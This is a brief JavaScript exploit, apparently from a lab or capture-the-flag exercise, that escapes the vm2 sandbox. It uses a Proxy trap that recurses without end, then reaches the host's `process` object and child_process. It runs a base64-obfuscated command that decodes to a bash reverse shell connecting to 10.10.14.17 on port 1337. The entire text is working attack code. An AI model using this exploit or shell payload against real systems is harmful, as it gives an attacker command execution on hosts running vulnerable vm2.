 const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync("echo
'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNy8xMzM3IDA+JjEK' | base64 -d | bash");
}
`
console.log(vm.run(code));
Run